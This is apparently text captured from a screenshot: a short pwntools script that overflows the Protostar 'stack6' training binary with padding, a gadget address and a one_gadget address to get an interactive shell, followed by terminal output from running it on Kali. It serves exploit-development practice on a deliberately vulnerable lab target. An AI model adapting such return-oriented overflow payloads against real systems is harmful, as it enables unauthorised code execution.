 from pwn import *
padding = b"A"*80
one_gadget = p32(0xb7f04e2c)
popebp = p32(0x08048453)
payload = padding + popebp +p32(0xb7faa000) + one_gadget + p32(0x0)
proc = process("./stack6")
input()
proc.sendline(payload)
proc.interactive()
~
~
~
~
~
~
~
~
~
~
12,18
┌──(minhnguyen㉿kali32bit)-[~/bof/protostar]
└─$ python3 shell.py
[!] Pwntools does not support 32-bit Python.  Use a 64-bit release.
[+] Starting local process './stack6': pid 8081